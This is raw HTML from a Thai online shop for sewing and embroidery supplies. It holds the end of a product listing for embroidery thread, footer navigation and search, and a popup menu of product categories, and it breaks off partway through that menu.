</div><div class="product-action-wrap"><a href="/product-tag/aspen-gold/?add-to-cart=708498" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="708498" data-product_sku="AT-GEM3-P527" aria-label="Add to cart: &ldquo;ไหมปัก GEM 3000m. สี Aspen Gold P527&rdquo;" rel="nofollow" data-success_message="&ldquo;ไหมปัก GEM 3000m. สี Aspen Gold P527&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_708498" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
			</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="3019" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696d5b67372bd">Search</label><input type="search" name="s" id="696d5b67372bd" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
